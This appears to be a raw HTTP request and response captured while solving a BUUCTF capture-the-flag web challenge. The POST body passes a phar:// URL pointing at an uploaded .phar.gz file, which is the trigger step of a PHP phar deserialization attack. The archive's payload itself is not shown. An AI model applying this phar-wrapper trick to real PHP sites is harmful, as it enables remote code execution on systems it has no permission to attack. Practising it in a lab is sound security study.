 POST / HTTP/1.1
Host: b3390df3-f7f5-4e22-8a94-18038f35b7bd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://b3390df3-f7f5-4e22-8a94-18038f35b7bd.node3.buuoj.cn
Connection: close
Referer: http://b3390df3-f7f5-4e22-8a94-18038f35b7bd.node3.buuoj.cn/
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
action=upload&url=phar://upload/adeee0c170ad4ffb110df0cde294aecd/somnus2.phar.gz&filename=1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 07 Aug 2020 04:27:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
your file in : upload/adeee0c170ad4ffb110df0cde294aecd